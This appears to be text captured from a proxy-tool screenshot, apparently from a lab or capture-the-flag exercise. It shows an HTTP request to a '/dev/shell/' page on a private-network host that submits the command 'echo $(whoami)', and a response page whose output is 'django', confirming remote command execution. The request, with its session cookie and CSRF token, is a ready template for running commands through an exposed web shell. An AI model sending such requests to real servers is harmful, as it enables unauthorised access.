 Request
Pretty Raw Hex
\n
1 POST /dev/shell/ HTTP/1.1
2 Host: 192.168.1.158
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://192.168.1.158
10 Connection: close
11 Referer: http://192.168.1.158/dev/shell/
12 Cookie: csrftoken=6ZfTKUmm09zQb7eBxtAlegTFLKlxMpaF; sessionid=
fjl2w5ab25aj19nj95m3zq2hjgc4pw2g
13 Upgrade-Insecure-Requests: 1
14
15 csrfmiddlewaretoken=6ZfTKUmm09zQb7eBxtAlegTFLKlxMpaF&command=
echo+%24%28whoami%29
Response
Pretty Raw Hex Render
\n
</p>
40
41 <form method='POST' action=''>
<input type='hidden' name='csrfmiddlewaretoken' value='
6ZfTKUmm09zQb7eBxtAlegTFLKlxMpaF' />
42 <input id="command" maxlength="400" name="command" type="text"
required style="width:90%" />
43 <input type="submit" value="Run" style="width:9%">
44 </form>
<br>
45
46 <textarea style="width:100%;height:100%" readonly="readonly" name="
display" id="displayID">
Command : echo $(whoami)
47
48 django
49 </textarea>
50
51
52 </div>
53 </div>
54 </div>
55
56
57 </body>
58
59 <script type="text/javascript">
60 function setHeight(fieldId){
61 document.getElementById(fieldId).style.height = document.getElementById(
fieldId).scrollHeight+'px';
62 }
63 setHeight('displayID');
64 </script>
65
66 </html>